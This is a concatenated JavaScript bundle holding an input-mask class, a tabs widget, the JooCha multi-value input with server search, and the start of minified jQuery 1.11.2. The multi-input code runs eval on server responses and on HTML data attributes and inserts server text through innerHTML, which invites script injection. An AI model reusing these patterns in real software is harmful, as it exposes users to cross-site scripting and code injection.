		local.setCaretPosition(local.myObject,ret.index);
	}else
	{
		var ret=local.toCursorChangeWithFormat(val,local.CursorPos.Start,charCode);
		local.setCaretPosition(local.myObject,ret.index);
	}
return true;
}
//-------------------------------------------------------------------------------------------
this.onKeyPress=function onKeyPress(event)
{
	event = event || window.event; 
	var charCode=local.getChar(event);
	if((local.DisableKeyArray.indexOf(charCode)!=-1)
	    || (local.allowChars.indexOf(String.fromCharCode(charCode))!=-1)
		){
		return true;
	}
	
	
	if(local.allowChars && local.allowChars.indexOf(String.fromCharCode(charCode))==-1)
	{
  	   if (event.preventDefault)
    	    event.preventDefault();
	   else event.returnValue = false;
	   return false;
	}
return true;	
}
//-------------------------------------------------------------------------------------------
this.getCaretPosition=function getCaretPosition(ctrl) {

    var CaretPos = {Start:0, End:0};
    // IE Support
    if (document.selection) {

        ctrl.focus ();
        var Sel = document.selection.createRange ();

        Sel.moveStart ('character', -ctrl.value.length);

        CaretPos.Start = CaretPos.End = Sel.text.length;
    }
    // Firefox support
    else if (ctrl.selectionStart || ctrl.selectionStart == '0')
	{
        CaretPos.Start = ctrl.selectionStart;
        CaretPos.End = ctrl.selectionEnd;		
	}
	local.CursorPos=CaretPos;

    return (CaretPos);

}
//-------------------------------------------------------------------------------------------
this.setCaretPosition=function setCaretPosition(ctrl, pos){
	var Start=0,End=0;
	if (pos instanceof Object)
	{
		Start=pos.Start;
		End=pos.End+local.insertMode;
	}
	else
	{
		Start=pos;
		End=pos+local.insertMode;
	}
	
    if(ctrl.setSelectionRange)
    {
        ctrl.focus();
        ctrl.setSelectionRange(Start,End);
    }
    else if (ctrl.createTextRange) {
        var range = ctrl.createTextRange();
        range.collapse(true);
        range.moveEnd('character', Start);
        range.moveStart('character', End);
        range.select();
    }
	if(!local.CursorPos)local.CursorPos={Start:0,End:0};
	local.CursorPos.Start=Start;
	local.CursorPos.End=End;
	
}
//-------------------------------------------------------------------------------------------
if(!attrname)attrname='';
if(idname)this.init(idname,attrname);
}//class

//-------------------------------------------------------------------------------------------
function maskFormEnd(formname,attrname)
{
	if(!attrname)attrname='alt';
	var frm=document.getElementById(formname);
	if(!frm)return 0;
	var els=frm.getElementsByTagName("INPUT");
	if(!els)return 0;
	for(var i=0;i<els.length;i++)
	if(els[i] && els[i].id)
	{
		var atr=els[i].getAttribute(attrname);
		if(atr)
		{
			new jc_mask(els[i].id,attrname);
		}
	}
	
}
//-------------------------------------------------------------------------------------------

/* jc_tabs.js */

function jc_tabs(nm,cls)
{
	var local=this;
	this.name;
	this.elParent;
	this.classname;
	this.elTabs;
	this.elContent;
	this.elData;
	this.count=0;
	this.lastActivate;
	if(!nm)nm='jc_tabs';
	if(!cls)cls=nm;
	
	this.init=function init(nm,cls)
	{
		local.name=nm;
		local.elParent=document.getElementById(local.name);
		local.classname=cls;
		if(!local.elParent.getAttribute("class"))local.elParent.setAttribute("class",local.classname);
		
		local.elTabs = document.createElement("div");
		local.elTabs.setAttribute("id",local.name+'_tabs');
		local.elTabs.setAttribute("class",local.classname+'_tabs');
		local.elParent.appendChild(local.elTabs);
		
		local.elData = document.createElement("div");
		local.elData.setAttribute("id",local.name+'_datalist');
		local.elData.setAttribute("class",local.classname+'_datalist');
		local.elParent.appendChild(local.elData);
	}
	
	this.radiochange=function radiochange()
	{
		var nm=this.getAttribute('idxName');
		var cnt=this.getAttribute('idxCount');
		var obj=document.getElementById(nm+"_data_"+cnt);
		var rad=document.getElementById(nm+"_radio_"+cnt);
		if(local.lastActivate)local.lastActivate.setAttribute('activate','inactive');
		if(rad.checked)
			obj.setAttribute('activate','active');
		else
			obj.setAttribute('activate','inactive');
		local.lastActivate=obj;
	}
	
	this.additem=function additem(tabname,tabcontent,tabtype)
	{
		if(!tabtype)tabtype=1;
		var tbs = document.createElement("div");
		tbs.setAttribute("id",local.name+'_tab_'+local.count);
		tbs.setAttribute("class",local.classname+'_tab');
		tbs.style.cssFloat="left";
		tbs.style.cursor="pointer";
		local.elTabs.appendChild(tbs);	
	
		var inp = document.createElement("input");
		inp.setAttribute("id",local.name+'_radio_'+local.count);
		inp.setAttribute("name",local.name+'_radio');
		inp.setAttribute("idxCount",local.count);
		inp.setAttribute("idxName",local.name);
		inp.type="radio";
		try{
			AddEventOnObject(inp,'click',this.radiochange);
		}catch(e)
		{
			inp.onclick=this.radiochange;
		}
		tbs.appendChild(inp);
	
		var lab = document.createElement("label");
		lab.setAttribute("for",local.name+'_radio_'+local.count);
		lab.innerHTML=tabname;
		tbs.appendChild(lab);

		switch(tabtype)
		{
		case 1:
		case '1'://Moving Content
			var dts = document.createElement("div");
			dts.setAttribute("id",local.name+'_data_'+local.count);
			dts.setAttribute("class",local.classname+'_data');
			dts.setAttribute('activate','inactive');
			dts.appendChild(document.getElementById(tabcontent));
			local.elData.appendChild(dts);
		break;
		
		default:
			var dts = document.createElement("div");
			dts.setAttribute("id",local.name+'_data_'+local.count);
			dts.setAttribute("class",local.classname+'_data');
			dts.setAttribute('activate','inactive');
			dts.innerHTML=tabcontent;
			local.elData.appendChild(dts);		
		}
		
		local.count++;
	}
	
	this.activate=function activate(page)
	{
	    if(page<local.count)
		{
			var tbs=document.getElementById(local.name+'_tab_'+page);
			var rad=document.getElementById(local.name+'_radio_'+page);
			var dat=document.getElementById(local.name+'_data_'+page);
			dat.setAttribute('activate','active');
			rad.checked=true;
			local.lastActivate=dat;
			return true;
		}
		return false;
		
	}
	
	this.init(nm,cls);
}


/* jc_multinput.js */

/**
 * js_multinput - JavaScript JooCha Library
 *
 * Functions collection for input element with multiple values
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcMultInputCounter=0;
var xMultInputObjects=[];
var xMultInputObjectsById={};
//------------------------------------
function jc_MultInput(vObjectOrId,vInputId,vClassName,vUrl,vCallBack,vDataType,xChange,xClick)
{
	var local=this;
	this.ObjectCounter=(jcMultInputCounter+1);jcMultInputCounter++;
	
	this.vObjectOrId=vObjectOrId;
	this.vInputId=vInputId;
	this.vClassName=vClassName;
	this.vUrl=vUrl;
	this.vCallBack=vCallBack;
	this.vDataType=vDataType;
	this.xChange=xChange;
	this.xClick=xClick;

	this.QueryLink=this.callBack=null;
	this.QueryType='xml';
	this.inputId='';
	this.value='';
	this.debug=0;
	this.TagType="input";
	this.ParentID="";
	this.separateSymbol=";"
	this.keypress=null;
	this.afterChangeTimeWait=300;
	this.delayTime=0;
	this.valueURLParamName="q";
	this.myResult=null;
	this.myResultList=null;
	this.myResultPanel=null;
	this.collapseDirection="down";
	
	
	this.myButtonId="";
	this.myResultId="";
	this.myFilterId="";
	this.parent="";
	this.grandParent="";
	this.myCursorId="";
	this.myCursor="";
	this.vInit="";
	
	this.vValue='';
	
this.Init=function Init(){	
    if(local.vObjectOrId)
	{
		this.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}
		
		if(local.parent.id)
			local.ParentID=local.parent.id;
		else 
			local.ParentID=local.parent.id="xMultInputParentID"+local.ObjectCounter;

		if(local.parent)
		{
			local.grandParent=local.parent.parentElement || local.parent.parentNode;
			
			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");
			if(!local.xClick)
			if(local.parent.getAttribute("data-onclick"))local.xClick=local.parent.getAttribute("data-onclick");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if((!local.vValue) || (local.vValue==undefined))
			if(local.parent.getAttribute("data-value"))local.vValue=local.parent.getAttribute("data-value");
			
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
			
			if(!local.vInit)
			if(local.parent.getAttribute("data-init"))local.vInit=local.parent.getAttribute("data-init");
			
			
			if(!local.keypress)
			if(local.parent.getAttribute("data-keypress"))local.keypress=local.parent.getAttribute("data-keypress");		
			
			if(local.parent.getAttribute("data-collapse-direction"))local.collapseDirection=local.parent.getAttribute("data-collapse-direction");					
		
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
		
			if(!local.vClassName)
			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vInputId)
			if(local.parent.getAttribute("data-name"))vName=local.vInputId=local.parent.getAttribute("data-name");
			if(!local.vInputId)
			if(local.parent.getAttribute("data-id"))local.vInputId=local.parent.getAttribute("data-id");	
			if(!local.vInputId)
			if(local.parent.getAttribute("name"))vName=local.vInputId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			if(local.parent.getAttribute("data-button-id"))local.myButtonId=local.parent.getAttribute("data-button-id");
			if(local.parent.getAttribute("data-result-id"))local.myResultId=local.parent.getAttribute("data-result-id");
			if(local.parent.getAttribute("data-filter-id"))local.myFilterId=local.parent.getAttribute("data-filter-id");
			
			if(local.myCursorId)local.myCursorId=local.ParentID+"_cursor";
			

			xMultInputObjects[local.ObjectCounter]=local;
			if(local.parent.id)xMultInputObjectsById[local.parent.id]=local;
			if(local.vInputId)xMultInputObjectsById[local.vInputId]=local;
			
			local.QueryLink=local.vUrl;
			local.callBack=local.vCallBack;
			local.QueryType=local.vDataType;
			local.InputClassname=local.vClassName;
			local.InputId=local.vInputId;
			local.name=vName;
			local.value=local.vValue;
			
			if(local.vInit)try{eval(local.vInit);}catch(e){console.log("MultiInput Init Param: "+e);};
		}
	}
	local.LoadContent(0);
return local;
}

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 

//======================================================
// Default Parametrebis Inicializacia
this.LoadContent=function LoadContent(inpId,clsName)
{
	if(!local.parent)return false;
	
	local.Clear();
    if(!inpId)inpId=local.inputId;
	local.inputId=inpId;
	
	if(!clsName)clsName=local.inputClassname;
	local.inputClassname=clsName;
	
	if(!local.myInput){
		local.myInput=document.createElement("input");
		local.myInput.type="hidden";
		local.myInput.className="input";
		local.myInput.value=local.value;
		local.myInput.name=local.name;
	}
	
	
	if(local.myButtonId && !local.myButton){
		local.myButton=document.getElementById(local.myButtonId);
	}else{
		local.myButton=document.createElement("DIV");
		local.myButton.id=local.myButtonId=local.ParentID+"_button";
		local.myButton.className="searchButton";
		local.myButton.innerHTML="search";
		local.grandParent.appendChild(local.myButton);
	}
	if(!CheckObjectEvent(local.myButton,"click"))AddEventOnObject(local.myButton,"click",local.loadFromServer);

	if(local.myResultId && !local.myResult){
		local.myResultList=local.myResult=document.getElementById(local.myResultId);
	}else{
		local.myResult=document.createElement("div");
		local.myResult.id=local.myResultId=local.ParentID+"_result";
		local.myResult.className="jcResult "+local.collapseDirection;
		local.myResultList=local.myResult;
		local.grandParent.appendChild(local.myResult);
	}
	local.addResultScrollButton();
	
	if(local.myFilterId && !local.myFilter){
		local.myFilter=document.getElementById(local.myFilterId);
	}else{
		local.myFilter=document.createElement("div");
		local.myFilter.id=local.myFilterId=local.ParentID+"_filter";
		local.myFilter.className="jcResult "+local.collapseDirection;
		local.grandParent.appendChild(local.myFilter);
	}
	

	/*Stop second initialisation*/
	if(local.firstInitialize){local.firstInitialize=1;return local.firstInitialize;};
	
	
	local.grandParent.appendChild(local.myInput);
	local.parent.setAttribute("contenteditable","true");
	local.parent.setAttribute("wrap","on");
	local.parent.innerHTML="&nbsp;";
	addClass(local.parent,"stopdrag");
	
	AddEventOnObject(local.parent,"keydown",function(ev){
		var e=ev || windows.event;
		var kc=e.charCode || e.keyCode;
		if(kc==13){//disable enter
			return formEventDisableEx(e);
		}
	});
	
	//AddEventOnObject(local.parent,"click",function(ev){this.focus();});
	//AddEventOnObject(local.parent,"keypress",function(ev){this.focus();});
	

    AddEventOnObject(local.parent,"keyup",function(ev){
	var e=ev || windows.event;
	var kc=e.charCode || e.keyCode;
	if(!local)local=xMultInputObjectsById[this.id];

	if(kc==59 || kc==186 || kc==13){
		var els=e.target.childNodes;

		var ntxt=[];
		for(var j=0;j<els.length;j++){
			var wholeText=rtrim(els[j].wholeText," "+local.separateSymbol)+local.separateSymbol;
			if((els[j].nodeType==3) && (wholeText.trim()!=local.separateSymbol)){//text
			   e.target.removeChild(els[j]);
			   ntxt[ntxt.length]=wholeText;
			   //local.addItem(wholeText,j+1);
			}else 
			if(els[j].nodeType==1)
			{
				if(els[j].tagName!=undefined && ["A","INPUT"].indexOf(els[j].tagName.toUpperCase())==-1)e.target.removeChild(els[j]);
				else els[j].tabIndex=(j+1);
			}
		}
		
		var maxj=j;
		for(var j=0;j<ntxt.length;j++)local.addItem(ntxt[j],j+maxj+1);
		local.value=local.myInput.value=e.target.innerText;//.replace(local.separateSymbol,"");
	}else
	if(local.keypress){

		  local.value=local.myInput.value=e.target.innerText;//.replace(local.separateSymbol,"");
          if(local.loadRunner){clearTimeout(local.loadRunner);local.loadRunner=null;}
		  if((typeof local.keypress=="function") || (local.keypress && local.keypress.toLowerCase()!="on"))
			local.loadRunner=setTimeout(local.keypress, local.afterChangeTimeWait);			
		  else
			local.loadRunner=setTimeout(local.loadFromServer, local.afterChangeTimeWait);
	}
	this.focus();
	return false;
	
});
	
	local.readAll();
	//contenteditable="true"  wrap="on"
	
}	
//======================================================
	this.loadFromServerEx=function loadFromServerEx(){
		local.value=local.myInput.value=local.parent.innerText;
		if(local.value){
			if(local.value==undefined)local.value="";
			if(local.argument==undefined)local.argument="";

			var u=local.QueryLink;
			if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
			local.openStatus=1;
			SendQuery("POST",u+"&"+local.valueURLParamName+"="+local.readAsURLParam()+"&pgcount="+(local.argument!=undefined?local.argument:""),local.afterLoadCallback);
		}else {
			if(local.clearResult)local.clearResult();
		}
	}
  
	this.loadFromServer=function loadFromServer() {
		if(local.loadingData)clearTimeout(local.loadingData);
		local.loadingData=setTimeout(local.loadFromServerEx,local.delayTime);
		local.delayTime=1000;
	}
	
	this.afterLoadCallback=function afterLoadCallback(vDat)
	{
		if(!vDat || vDat === undefined)return 0;
		var obj=0;
		//local.clear(); amanac gamoicvia problema, rodesac itvirteba result, egreve kreba dzveli akrefili
		if(local.clearResult)local.clearResult();
		
		//alert(vDat);

		try{
			//eval("obj = "+vDat);
			obj=JSON.parse(vDat);
		}catch(e){console.log("ERROR afterLoadCallback1:"+e);}
	
		if(obj["data"])
		{
			eval(obj["data"]);
			if(local.debug)console.log("afterLoadCallback FieldName: "+GridFieldsData);
			
			var dv = new Array();
			var element = new Array();
			local.wordsLenght=0;
			if(GridFieldsData.length)local.wordsLenght = GridCellData.length/GridFieldsData.length;
		
			var defParAlreadySelect=0;
			for(var i=0; i < GridCellData.length; i++) 
			if(GridLinkData[i]>0)
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.ParentId+'_option'+i;
				dv[i].setAttribute('data-rowid',GridLinkData[i]);
				dv[i].setAttribute('data-index',i);

				local.myResultList.appendChild(dv[i]);
				var res="";
				for(j=0;j<GridFieldsData.length;j++)res+=GridCellData[i][j]+"; ";
				if(res==undefined)res="";
				
				dv[i].innerHTML = res;
				if(GridLinkData[i]==local.value){
					local.value=res;
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				dv[i].onclick = function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
			}
		}else
		if(obj["list"] && Object.keys(obj["list"]).length>0)
		{
			if(!obj)obj={};

			var dv = new Array();
			var element = new Array();
			
			var i=0;
			for(var item in obj.list){
				if((typeof obj.list[item])=="string")
				{
					dv[i] = document.createElement('div');
					dv[i].className = 'jcResultDivs';
					dv[i].id = local.ParentID+'_option'+i;
					dv[i].setAttribute('data-rowid',item);
					dv[i].setAttribute('data-index',i);
					dv[i].innerHTML = obj.list[item];
					local.myResultList.appendChild(dv[i]);
					
					if(item==local.value){
						if(obj.list[item]!=undefined)local.value=obj.list[item];else local.value="";
						dv[i].className = 'jcResultDivs jcSelected';
						defParAlreadySelect=1;
					}
					
					
					dv[i].onclick=function() {onClickChooseItem(this);};
					dv[i].keypress = function() {return false;};
					dv[i].keydown = function() {return false;};
					
					i++;
				}
				else
				if((typeof obj.list[item])=="object"){
					dv[i]=json2html(obj.list[item]);
					local.myResultList.appendChild(dv[i]);
					i++;
				}
			}
			
			local.myResultPanel.innerHTML="";
			if(obj["title"]){
				local.myResultPanelTitle=json2html(obj["title"]);
				addClass(local.myResultPanelTitle,"title");
				local.myResultPanel.appendChild(local.myResultPanelTitle);
			}
			
			if(obj["link"]){
				local.myResultPanelLink=json2html(obj["link"]);
				addClass(local.myResultPanelLink,"link");
				local.myResultPanel.appendChild(local.myResultPanelLink);
			}
			
		}

	
		//###REMOVE
		GOBJ=obj;
		

		
		//console.log("AAA:"+defParAlreadySelect+"-"+local.myInput.value);
		/*default parametris archeva*/
		if(!defParAlreadySelect)defParAlreadySelect=local.chooseItem();
		
		var nextPage=document.createElement('div'); 
		nextPage.innerHTML='';
		//nextPage.addEventListener("mouseover",function(){loadFromServer ((local.pageCounter++));});
		local.myResult.appendChild(nextPage);
		if(local.openStatus){
			delClass(local.myResult,"hidden");
			addClass(local.myResult,"visible");
		}
		local.parent.focus();
		//local.myInput.select();კრეფის დროს ხელს უშლის
		if(local.callBack)
		{
			if(typeof local.callBack=="function")
			{
				local.callBack(local);
			}
			else
			if(typeof local.callBack=="string")
			{
				var u=local.callBack;if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
	
		if(defParAlreadySelect)local.close();
		
	}
	
//======================================================	
  this.clearResult=function clearResult() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
		local.addResultScrollButton();
	}
	//local.setDirect('');
  }
  
  this.close=function close() {
	if(local.myResult)
	{
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
		
		local.myInput.setAttribute("data-index",0);
	}
  }

	this.resultScrollLeft=function resultScrollLeft(){
		if(local.myResultList && local.myResultList.childNodes && local.myResultList.childNodes.length<=1)return;
		var avg=local.myResultList.scrollWidth/parseInt(local.myResultList.childNodes.length);
		local.myResultList.scrollLeft-=avg;
	}
	
	this.resultScrollRight=function resultScrollRight(){
		if(local.myResultList && local.myResultList.childNodes && local.myResultList.childNodes.length<=1)return;
		var avg=local.myResultList.scrollWidth/parseInt(local.myResultList.childNodes.length);
		local.myResultList.scrollLeft+=avg;
	}
  
  this.addResultScrollButton=function addResultScrollButton(){
	if(local.myResult){
		var el=local.myResult.getElementsByClassName("scroll");
		if(el && el.length<1){
			local.myResultList=document.createElement("DIV");
			local.myResultList.className="mainblock";
			
			local.myResultOver=document.createElement("DIV");
			local.myResultOver.className="onover"
			local.lft=document.createElement("i");
			local.rgt=document.createElement("i");
			local.lft.className="scroll left";
			local.rgt.className="scroll right";
			local.lft.innerHTML="keyboard_arrow_left";
			local.rgt.innerHTML="keyboard_arrow_right";
			AddEventOnObject(local.lft,"click",local.resultScrollLeft);
			AddEventOnObject(local.rgt,"click",local.resultScrollRight);
			local.myResultOver.appendChild(local.lft);
			local.myResultOver.appendChild(local.rgt);
			//local.parent.insertBefore(local.myResultOver,local.myResult);
			local.myResult.appendChild(local.myResultList);
			local.myResult.appendChild(local.myResultOver);
			
			local.myResultPanel=document.createElement("DIV");
			local.myResultPanel.className="panel";
			local.myResult.appendChild(local.myResultPanel);
		}
	}
  }
  
 
  
  this.open=function open() {
	if(local.myResult.style.display == 'none')
	{
		if(local.myResult.innerHTML.length>10)
		{
			delClass(local.myResult,"hidden");
			addClass(local.myResult,"visible");

			if(document.getElementById("jcResultDivs"+local.value))
				addClass(document.getElementById("jcResultDivs"+local.value),"jcSelected");
		}
		else
		{
			local.delayTime=0;
			local.loadFromServer();
		}
	}
  }
  
  this.refresh=function refresh () {
	local.delayTime=0;
	local.openStatus=0;
	if(local.openStatus){
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
	}
	local.loadFromServer();
  }

	this.chooseItem=function chooseItem(val){
		var els=local.myResult.getElementsByTagName("DIV");
		var ret=0;
		if(val==undefined)val=local.myInput.value;
		for(var i=0;i<els.length;i++)
		{
			var atr=0;
			if(els[i] && els[i].getAttribute)
			{
				atr=els[i].getAttribute("data-rowid");
				if(atr==val)
				{
					if(els[i].innerHTML!=undefined)local.myInput.value=els[i].innerHTML;else local.myInput.value="";
					els[i].className = 'jcResultDivs jcSelected';
					ret=1;
					break;
				}
			}
			
		}
		return ret;		
	}

//======================================================
this.addItem=function addItem(curTxt,tbidx,params,overwrite){

	if(!overwrite)overwrite=false;
	var a;
	if(curTxt)curTxt=trim(curTxt," ;\r\n\t")+";";
	if(curTxt.charAt(0)=="#"){tbidx=trim(curTxt.split(":")[0]," \r\t\n:#");};
	
	if(overwrite){
		var chs=local.parent.childNodes;
		for(var i=0;i<chs.length;i++)if((chs[i].getAttribute) && (chs[i].getAttribute("tabindex")==tbidx)){
			a=chs[i];
			break;
		}
	}
	
	if(!a || a==undefined){
		a=document.createElement("a");
		a.innerHTML=curTxt
		overwrite=false;
	}
	

	a.childNodes[0].nodeValue=curTxt;
	
	curId=curTxt.trim().replace(/[\s\;]+/gim,"_");
	a.setAttribute("contenteditable","false");
	a.setAttribute("data-pageid",curId);
	a.setAttribute("data-container-id",local.parent.id);
	if(tbidx)a.setAttribute("tabindex",tbidx);
	if(params && (typeof (params) == "object")){
		for(var i in params)if(params.hasOwnProperty(i)){
			a.setAttribute(i,params[i]);
		}
	}
	
	if(!overwrite){
		local.parent.appendChild(a);
	
		curId=AddEventOnObject(a,"click",function(){
				if(this.classList.contains("active"))delClass(this,"active");
				else addClass(this,"active");
				
				var cntid=this.getAttribute("data-container-id");
				if(!cntid){console.log(this);return;}
				var control=document.getElementById(cntid);
				if(!control)return;
				//control.focus();
		});
		a.setAttribute("data-pageid",curId);

		var del=document.createElement("span");
		del.style.cursor="pointer";
		del.className="remover";
		del.setAttribute("data-pageid",a.getAttribute("data-pageid"));
		del.setAttribute("data-container-id",local.parent.id);
		del.setAttribute("contenteditable","false");
		a.appendChild(del);
		AddEventOnObject(del,"click",function(){
			var pgid=this.getAttribute("data-pageid");
			var cntid=this.getAttribute("data-container-id");
			if(!cntid){console.log(this);return;}
			var control=document.getElementById(cntid);
			if(!control)return;
			var els=control.getElementsByTagName("A");
			for(var i=0;i<els.length;i++){
				if(els[i].getAttribute("data-pageid")==pgid){
					control.removeChild(els[i]);
					control.focus();
					break;
				}
			}
		});
	}
	
}
//======================================================
this.readAll=function readAll(txt){
	if(!txt)txt=local.myInput.value;
	
	var els=txt.split(local.separateSymbol);
	local.parent.innerHTML="";
	if(local.myCursor)local.parent.appendChild(local.myCursor);
	
	for(var j=0;j<els.length;j++){
		var wholeText=rtrim(els[j]," "+local.separateSymbol)+local.separateSymbol;
		if(wholeText.length>1)local.addItem(wholeText,j+1);
	}
}
//======================================================
this.readAsURLParam=function readAsURLParam(){
	var els=local.parent.childNodes;
	var txt="",url="";
	url="";
	
	for(var j=0;j<els.length;j++){
		if(els[j].nodeType==1 && els[j].tagName.toLowerCase()=="a"){
			var pname=trim(els[j].getAttribute("tabindex") || "");
			var pval=trim(els[j].childNodes[0].nodeValue,local.separateSymbol);
			if(pname && pname!=undefined && !isNumber(pname.charAt(0))){
				url+="&"+trim(pname)+"="+encodeURIComponent(pval);
			}else {
				txt+=(txt && txt!=undefined?" ":"")+pval;
			}
		}else if(els[j].nodeType==3){
			if(els[j] && els[j]!=undefined){
				txt+=(txt && txt!=undefined?" ":"")+(els[j].nodeValue && els[j].nodeValue!=undefined?els[j].nodeValue:els[j]);
			}
		}
	}
return encodeURIComponent(txt)+url;
}

//======================================================
this.Clear=function Clear()
{
	if(local.myInput)local.myInput.value="";
	if(local.parent)local.parent.innerHTML="";
	if(local.myCursor)local.parent.appendChild(local.myCursor);
	if(local.clearResult)local.clearResult();
}
//=======================================================
this.initCursor=function initCursor(){
	if(local.myCursorId && !local.myCursor){
		local.myCursor=document.getElementById(local.myCursorId);
	}
	if(!local.myCursor || local.myCursor==undefined){
		local.myCursor=document.createElement("div");
		local.myCursor.setAttribute("contenteditable","true");
		local.myCursor.id=local.myCursorId=local.ParentID+"_cursor";
		local.myCursor.className="jCursor "+local.collapseDirection;
		local.parent.appendChild(local.myCursor);
	}
}

	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xMultInputObjectsById)return xMultInputObjectsById[nm];
		
		for(var i=xMultInputObjects.length-1;i>=0;i--)
		{
			if(xMultInputObjects[i])
				if(xMultInputObjects[i].inputId==nm)return xMultInputObjects[i];
				else
				if(xMultInputObjects[i].name==nm)return xMultInputObjects[i];
		}
		return null;
	};

//======================================================
return this.Init();

	
}//end class
//======================================================
/*xMultInput Loader*/
function xMultInputStartUp(clsName)
{
	var objNameSpace="xMultInput";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=els.length-1;i>=0;i--){
		new jc_MultInput(els[i]);
	}

}

//======================================================
AddEventOnObject(window,"load",function(){xMultInputStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jquery-1.11.2.min.js */

/*! jQuery v1.11.2 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.2",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var 